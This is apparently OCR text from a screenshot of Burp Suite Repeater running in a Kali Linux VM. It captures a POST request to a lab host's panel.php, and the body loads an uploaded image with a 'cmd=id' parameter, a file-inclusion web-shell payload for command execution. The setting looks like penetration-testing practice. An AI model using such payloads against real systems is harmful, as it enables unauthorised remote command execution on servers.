 kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
7:46
Burp Suite Community Edition v2023.9.1 - Temporary Project
Computer
Fully charged
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Setting
Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://10.0.2.9 HTTP/1
Request
Pretty Raw Hex
1 POST /panel.php HTTP/1.1
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://10.0.2.9
10 Connection: close
11 Referer: http://10.0.2.9/panel.php
12 Cookie: PHPSESSID=fllvr55s7sa637rcljmo6vakj1
13 Upgrade-Insecure-Requests: 1
14
15 load=uploaded_images/a.png?cmd=id&continue=
continue
Search... 0 highlights
Response
Pretty Raw Hex Render
Show Users continue
To You
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Done
3,174 bytes | 5 mil
搜索
18°